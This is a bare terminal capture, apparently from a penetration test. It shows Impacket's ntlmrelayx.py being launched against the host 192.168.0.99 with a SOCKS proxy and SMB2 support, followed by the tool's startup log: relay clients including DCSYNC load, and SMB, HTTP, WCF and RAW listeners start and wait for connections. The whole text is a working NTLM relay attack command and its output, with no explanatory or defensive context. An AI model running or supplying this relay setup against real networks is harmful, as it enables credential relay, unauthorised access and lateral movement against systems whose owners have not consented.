 $ ntlmrelayx.py -t 192.168.0.99 -smb2support -socks --no-dump --no-da --no-acl --no-validate-privs
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] SMB Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands